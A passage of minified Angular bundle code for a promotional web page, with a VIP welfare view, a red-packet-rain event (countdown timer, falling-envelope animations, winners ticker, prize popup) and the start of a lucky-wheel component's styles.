l=t.component;n(t,7,0,!l.auth.isAuth),n(t,9,0,l.auth.isAuth&&(null==l.user.user?null:l.user.user.autoType)),n(t,11,0,null==l.vipData.types?null:l.vipData.types.length);var e=n(t,23,0,l.chooseVipWelfare.length>5);n(t,22,0,"welfare-container",e),n(t,25,0,l.chooseVipWelfare),n(t,27,0,!l.chooseVipWelfare.length),n(t,31,0,!(null!=l.vipData&&l.vipData.isBackwataer)&&(null==l.vipData||null==l.vipData.rebates?null:l.vipData.rebates.length)),n(t,33,0,null==l.currentVipWelfare[0]||null==l.currentVipWelfare[0].typeBenefits?null:l.currentVipWelfare[0].typeBenefits.length),n(t,35,0,l.hasVipWelfare),n(t,37,0,l.hasRule)}),(function(n,t){var l=t.component;n(t,15,0,null==l.chooseVipLv?null:l.chooseVipLv.typeName)}))}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-vip-welfare",[],null,null,null,bn,w)),e["\u0275did"](1,114688,null,0,C.a,[m.a,h.a,O.a,x.a,_.a,P.a,M.p,b.g,v.f,e.ElementRef],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-vip-welfare",C.a,vn,{},{},[])},"7kIO":function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("fR/H"),u=l("uGGr"),c=l("R0vt"),a=l("bZGi"),r=l("ZYCi"),s=l("Xuik"),g=l("Cxl7"),p=l("6cVX");l.d(t,"a",(function(){return v}));var d=e["\u0275crt"]({encapsulation:0,styles:[['.content-bg[_ngcontent-%COMP%]{margin-top:0}.content[_ngcontent-%COMP%]{position:relative;width:100%;min-width:1200px;height:940px;background:url(/pcHGBB/hongbao/hb_banner.jpg) center center/cover no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]{position:absolute;width:610px;height:120px;left:calc(50% - 305px);bottom:178px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:red;text-align:center;font-family:SimSun;margin-bottom:15px;font-size:22px;font-weight:bolder}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]{height:70px;padding:15px 0 0 210px;background:url(/pcHGBB/hongbao/countdown.png) center center no-repeat}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .time-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;float:left;height:37px;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .day[_ngcontent-%COMP%]{margin-left:10px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .hours[_ngcontent-%COMP%]{margin-left:50px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .minute[_ngcontent-%COMP%]{margin-left:42px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   .second[_ngcontent-%COMP%]{margin-left:40px}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:26px;height:100%}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.hideNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear forwards numHide;animation:350ms linear forwards numHide}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   .count-time[_ngcontent-%COMP%]   img.showNum[_ngcontent-%COMP%]{-webkit-animation:350ms linear numShow;animation:350ms linear numShow}.content[_ngcontent-%COMP%]   .time[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{width:280px;height:70px;margin:0 auto;background:url(/pcHGBB/hongbao/qianghb.png) center center no-repeat;cursor:pointer}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]{position:absolute;width:820px;height:100px;left:calc(50% - 410px);bottom:70px;background:url(/pcHGBB/hongbao/scroll_bg.png) center center/100% 100% no-repeat;box-sizing:border-box;padding-left:105px}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .winning-box[_ngcontent-%COMP%]{height:80px;margin-top:8px;overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite scrollVertical;animation:6s linear infinite scrollVertical}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   .scroll-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{overflow:hidden}.content[_ngcontent-%COMP%]   .winning[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:50%;height:26px;line-height:26px;color:#fff;font-family:"\u5fae\u8f6f\u96c5\u9ed1";font-size:16px}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:680px;overflow:hidden}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;cursor:pointer}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate0[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate0;animation:5s linear infinite redAnimate0}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate1[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate1;animation:6s linear infinite redAnimate1}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate2[_ngcontent-%COMP%]{-webkit-animation:4s linear infinite redAnimate2;animation:4s linear infinite redAnimate2}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate3[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate3;animation:7s linear infinite redAnimate3}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate4[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate4;animation:5s linear infinite redAnimate4}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate5[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate5;animation:6s linear infinite redAnimate5}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate6[_ngcontent-%COMP%]{-webkit-animation:7s linear infinite redAnimate6;animation:7s linear infinite redAnimate6}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate7[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate7;animation:8s linear infinite redAnimate7}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate11[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate11;animation:5s linear infinite redAnimate11}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate8[_ngcontent-%COMP%]{-webkit-animation:8s linear infinite redAnimate8;animation:8s linear infinite redAnimate8}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate9[_ngcontent-%COMP%]{-webkit-animation:5s linear infinite redAnimate9;animation:5s linear infinite redAnimate9}.content[_ngcontent-%COMP%]   .red-box[_ngcontent-%COMP%]   .animate10[_ngcontent-%COMP%]{-webkit-animation:6s linear infinite redAnimate10;animation:6s linear infinite redAnimate10}.intr[_ngcontent-%COMP%]{width:100%;min-width:1200px;overflow:hidden}.intr[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{float:left;width:100%}.show-money[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;padding-top:200px;background:rgba(0,0,0,.8);z-index:1200}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]{position:relative;width:700px;height:500px;margin:0 auto;background:url(/pcHGBB/hongbao/hb_01.png) center center no-repeat}.show-money[_ngcontent-%COMP%]   .money-cnt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{position:absolute;bottom:93px;left:26px;width:100%;text-align:center;line-height:30px;color:#fff;font-size:22px;font-weight:bolder}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]{width:700px;margin:0 auto}.show-money[_ngcontent-%COMP%]   .close-money[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:50px;height:50px;margin-left:355px;background:url(/pcHGBB/hongbao/back.png) center center no-repeat;cursor:pointer}@-webkit-keyframes numHide{0%{height:100%}100%{height:0}}@keyframes numHide{0%{height:100%}100%{height:0}}@-webkit-keyframes numShow{0%{height:0}100%{height:100%}}@keyframes numShow{0%{height:0}100%{height:100%}}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@-webkit-keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@keyframes redAnimate1{0%{opacity:1;top:-20px;left:400px}20%{opacity:1;top:150px;left:380px}40%{opacity:1;top:300px;left:420px}60%{opacity:1;top:450px;left:380px}80%{opacity:.2;top:600px;left:420px}100%{opacity:0;top:750px;left:400px}}@-webkit-keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@keyframes redAnimate2{0%{opacity:1;top:-20px;left:500px}20%{opacity:1;top:150px;left:520px}40%{opacity:1;top:300px;left:480px}60%{opacity:1;top:450px;left:520px}80%{opacity:.2;top:600px;left:480px}100%{opacity:0;top:750px;left:500px}}@-webkit-keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@keyframes redAnimate3{0%{opacity:1;top:-20px;left:600px}20%{opacity:1;top:150px;left:580px}40%{opacity:1;top:300px;left:620px}60%{opacity:1;top:450px;left:580px}80%{opacity:.2;top:600px;left:620px}100%{opacity:0;top:750px;left:600px}}@-webkit-keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@keyframes redAnimate4{0%{opacity:1;top:-20px;left:700px}20%{opacity:1;top:150px;left:720px}40%{opacity:1;top:300px;left:680px}60%{opacity:1;top:450px;left:720px}80%{opacity:.2;top:600px;left:680px}100%{opacity:0;top:750px;left:700px}}@-webkit-keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@keyframes redAnimate5{0%{opacity:1;top:-20px;left:800px}20%{opacity:1;top:150px;left:780px}40%{opacity:1;top:300px;left:820px}60%{opacity:1;top:450px;left:780px}80%{opacity:.2;top:600px;left:820px}100%{opacity:0;top:750px;left:800px}}@-webkit-keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@keyframes redAnimate6{0%{opacity:1;top:-20px;left:900px}20%{opacity:1;top:150px;left:920px}40%{opacity:1;top:300px;left:880px}60%{opacity:1;top:450px;left:920px}80%{opacity:.2;top:600px;left:880px}100%{opacity:0;top:750px;left:900px}}@-webkit-keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@keyframes redAnimate7{0%{opacity:1;top:-20px;left:1000px}20%{opacity:1;top:150px;left:980px}40%{opacity:1;top:300px;left:1020px}60%{opacity:1;top:450px;left:980px}80%{opacity:.2;top:600px;left:1020px}100%{opacity:0;top:750px;left:1000px}}@-webkit-keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@keyframes redAnimate8{0%{opacity:1;top:-20px;left:1100px}20%{opacity:1;top:150px;left:1120px}40%{opacity:1;top:300px;left:1080px}60%{opacity:1;top:450px;left:1120px}80%{opacity:.2;top:600px;left:1080px}100%{opacity:0;top:750px;left:1100px}}@-webkit-keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@keyframes redAnimate9{0%{opacity:1;top:-20px;left:1200px}20%{opacity:1;top:150px;left:1180px}40%{opacity:1;top:300px;left:1220px}60%{opacity:1;top:450px;left:1180px}80%{opacity:.2;top:600px;left:1220px}100%{opacity:0;top:750px;left:1200px}}@-webkit-keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@keyframes redAnimate10{0%{opacity:1;top:-20px;left:1300px}20%{opacity:1;top:150px;left:1320px}40%{opacity:1;top:300px;left:1280px}60%{opacity:1;top:450px;left:1320px}80%{opacity:.2;top:600px;left:1280px}100%{opacity:0;top:750px;left:1300px}}@-webkit-keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@keyframes redAnimate11{0%{opacity:1;top:-20px;left:1400px}20%{opacity:1;top:150px;left:1380px}40%{opacity:1;top:300px;left:1420px}60%{opacity:1;top:450px;left:1380px}80%{opacity:.2;top:600px;left:1420px}100%{opacity:0;top:750px;left:1400px}}@-webkit-keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}@keyframes redAnimate0{0%{opacity:1;top:-20px;left:1500px}20%{opacity:1;top:150px;left:1520px}40%{opacity:1;top:300px;left:1480px}60%{opacity:1;top:450px;left:1520px}80%{opacity:.2;top:600px;left:1480px}100%{opacity:0;top:750px;left:1500px}}']],data:{}});function f(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,35,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u5012\u8ba1\u65f6..."])),(n()(),e["\u0275eld"](3,0,null,null,32,"div",[["class","count-time"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,4,"div",[["class","time-item day"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](7,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](8,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](9,0,null,null,8,"div",[["class","time-item hours"]],null,null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](12,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](13,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](14,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](16,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](17,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](18,0,null,null,8,"div",[["class","time-item minute"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](21,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](22,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](23,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](25,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](26,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](27,0,null,null,8,"div",[["class","time-item second"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](31,{hideNum:0,showNum:1}),(n()(),e["\u0275eld"](32,0,null,null,3,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275prd"](512,null,o["\u0275NgClassImpl"],o["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](34,278528,null,0,o.NgClass,[o["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](35,{hideNum:0,showNum:1})],(function(n,t){var l=t.component,e=n(t,8,0,l.red.animate[0][0],l.red.animate[0][1]);n(t,7,0,e);var o=n(t,13,0,l.red.animate[1][0],l.red.animate[1][1]);n(t,12,0,o);var i=n(t,17,0,l.red.animate[2][0],l.red.animate[2][1]);n(t,16,0,i);var u=n(t,22,0,l.red.animate[3][0],l.red.animate[3][1]);n(t,21,0,u);var c=n(t,26,0,l.red.animate[4][0],l.red.animate[4][1]);n(t,25,0,c);var a=n(t,31,0,l.red.animate[5][0],l.red.animate[5][1]);n(t,30,0,a);var r=n(t,35,0,l.red.animate[6][0],l.red.animate[6][1]);n(t,34,0,r)}),(function(n,t){var l=t.component;n(t,5,0,l.red.redImage[l.red.leaveTime[0]],!1),n(t,10,0,l.red.redImage[l.red.leaveTime[1]],!1),n(t,14,0,l.red.redImage[l.red.leaveTime[2]],!1),n(t,19,0,l.red.redImage[l.red.leaveTime[3]],!1),n(t,23,0,l.red.redImage[l.red.leaveTime[4]],!1),n(t,28,0,l.red.redImage[l.red.leaveTime[5]],!1),n(t,32,0,l.red.redImage[l.red.leaveTime[6]],!1)}))}function C(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6d3b\u52a8\u6b63\u5728\u8fdb\u884c\u4e2d...."])),(n()(),e["\u0275eld"](3,0,null,null,0,"h3",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.getRed()&&e),e}),null,null))],null,null)}function m(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["\u73a9\u5bb6***\u5728\u7ea2\u5305\u96e8\u4e2d\u62a2\u5f97\uffe5"," \u5143"]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function h(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,m)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.winning)}),null)}function O(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","scroll-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,h)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](3,2)],(function(n,t){var l=n(t,3,0,1,2);n(t,2,0,l)}),null)}function x(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"className",0],[4,"width",null],[8,"src",4],[8,"draggable",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.grabRed()&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"animate"+t.context.$implicit.animate,t.context.$implicit.width+"px",t.component.config.baseImgUrl+"/hongbao/hby0"+t.context.$implicit.img+".png",!1)}))}function _(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","red-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,x)),e["\u0275did"](2,278528,null,0,o.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.redPacket)}),null)}function P(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","show-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","money-cnt"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","close-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==(n.component.redMoney=0)&&e),e}),null,null))],null,(function(n,t){n(t,3,0,t.component.redMoney)}))}function M(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,11,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","time"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,f)),e["\u0275did"](4,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,C)),e["\u0275did"](6,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](7,0,null,null,3,"div",[["class","winning"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","winning-box"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,O)),e["\u0275did"](10,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,_)),e["\u0275did"](12,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](13,0,null,null,1,"div",[["class","intr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](14,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,P)),e["\u0275did"](16,16384,null,0,o.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,4,0,l.red.isWaiting),n(t,6,0,l.red.isGoing),n(t,10,0,l.winning.length),n(t,12,0,l.redPacket.length),n(t,16,0,l.redMoney>0)}),(function(n,t){n(t,14,0,t.component.config.baseImgUrl+"/hongbao/hb_js.jpg",!1)}))}function b(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-red-detail",[],null,null,null,M,d)),e["\u0275did"](1,114688,null,0,i.a,[u.a,c.a,a.a,r.p,s.g,g.a,p.a],null,null)],(function(n,t){n(t,1,0)}),null)}var v=e["\u0275ccf"]("app-red-detail",i.a,b,{},{},[])},R0vt:function(n,t,l){"use strict";l.d(t,"a",(function(){return i}));var e=l("Cxl7"),o=l("CcnG"),i=function(){function n(n){this.config=n,this.time=0,this.isWaiting=!1,this.isGoing=!1,this.leaveTime=["0","0","0","0","0","0","0"],this.animate=[[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1],[!1,!1]],this.redImage=[this.config.baseImgUrl+"/hongbao/0.png",this.config.baseImgUrl+"/hongbao/1.png",this.config.baseImgUrl+"/hongbao/2.png",this.config.baseImgUrl+"/hongbao/3.png",this.config.baseImgUrl+"/hongbao/4.png",this.config.baseImgUrl+"/hongbao/5.png",this.config.baseImgUrl+"/hongbao/6.png",this.config.baseImgUrl+"/hongbao/7.png",this.config.baseImgUrl+"/hongbao/8.png",this.config.baseImgUrl+"/hongbao/9.png"]}return n.prototype.init=function(n){n<=0?this.isGoing=!0:(this.time=n,this.isWaiting=!0,this.showTime())},Object.defineProperty(n.prototype,"getSplitTime",{get:function(){var n=Math.floor(this.time/86400).toString(),t=this.time%86400,l=("00"+Math.floor(t/3600)).slice(-2),e=t%3600,o=("00"+Math.floor(e/60)).slice(-2),i=("00"+e%60).slice(-2);return this.time-=1,n+l+o+i},enumerable:!0,configurable:!0}),n.prototype.showTime=function(){var n=this;if(this.time<=0)return this.isWaiting=!1,void(this.isGoing=!0);Array.from(this.getSplitTime).forEach((function(t,l){t!==n.leaveTime[l]&&(n.animate[l][0]=!0,n.animate[l][1]=!1,setTimeout((function(){n.leaveTime[l]=t,n.animate[l][0]=!1,n.animate[l][1]=!0}),350))})),setTimeout((function(){n.showTime()}),1e3)},n.ngInjectableDef=o["\u0275\u0275defineInjectable"]({factory:function(){return new n(o["\u0275\u0275inject"](e.a))},token:n,providedIn:"root"}),n}()},agvb:function(n,t,l){"use strict";var e=l("CcnG"),o=l("Ip0R"),i=l("jnHK"),u=l("uGGr"),c=l("Xuik"),a=l("Evg9"),r=l("Cxl7");l.d(t,"a",(function(){return P}));var s=e["\u0275crt"]({encapsulation:0,styles:[[".content[_ngcontent-%COMP%]{margin-top:0}.disc-bg[_ngcontent-%COMP%]{width:100%;height:1313px;padding-top:460px;background:url(/pcHGBB/turntable/dzp_bg.jpg) center}.disc[_ngcontent-%COMP%]{position:relative;width:1240px;height:579px;margin:0 auto;color:#fff}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]{float:left;width:320px;height:350px;margin-top:130px;text-align:center;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:100%;margin-top:18px}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#eee;text-align:center}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{height:350px;margin:0 0 19px;padding:0 8px;overflow:hidden}.disc[_ngcontent-%COMP%]   .disc-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation:38s linear infinite scrollVertical;animation:38s linear infinite scrollVertical}.disc[_ngcontent-%COMP%]   